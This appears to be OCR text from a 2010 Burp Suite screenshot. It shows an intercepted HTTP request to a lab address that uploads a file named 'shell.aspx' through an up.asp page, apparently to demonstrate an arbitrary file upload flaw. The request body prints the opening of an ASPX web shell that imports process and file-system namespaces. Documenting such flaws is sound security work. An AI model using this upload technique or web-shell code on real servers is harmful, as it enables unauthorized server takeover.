 burp suite professional v1.3.07 - licensed to NGS Software Ltd [30 user license]
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://192.168.1.3:2006
forward drop intercept is on action
raw params headers hex
POST /Sites/8d0e4ca8-d514-41c4-b5d5-95cc0855153f/App_Themes/blue/images/up.asp HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/x-shockwave-flash,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://192.168.1.3:2006/Sites/8d0e4ca8-d514-41c4-b5d5-95cc0855153f/App_Themes/blue/images/up.asp
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; GTB6.5; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0; .NET4.0C; InfoPath.3)
Content-Type: multipart/form-data; boundary=---------------------------7da2e3e102ee
Accept-Encoding: gzip
Host: 192.168.1.3:2006
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PLESKSESSID=e16494bc3dce8bf70b89c6f143009855;
SBANONYMOUSCOOKIE=YDGSiBl8ywEkAAAAOGQwZTRjYTgtZDUxNC00MWM0LWI1ZDUtOTVjYzA4NTUxNTNm8be6W3H_dcye1uZoUZaKL1pkJoY1; ASP.NET_SessionId=liwase55wztdxp4503ywd145;
ASPSESSIONIDQADQBABD=LFDNCOIDIDHGCNMPMHODNIFB
Content-Length: 5671
-----------------------------7da2e3e102ee
Content-Disposition: form-data; name="attach1"; filename="shell.aspx"
Content-Type: text/plain
<%@ Page Language="C#" EnableViewState="false" %>
<%@ Import Namespace="System.Web.UI.WebControls" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%
string outstr = "";
// get pwd
string dir = Page.MapPath(".") + "/";
if (Request.QueryString["fdir"] != null)
dir = Request.QueryString["fdir"] + "/";
dir = dir.Replace("\\", "/");
+ < > 0 matches
7:16 PM
8/26/2010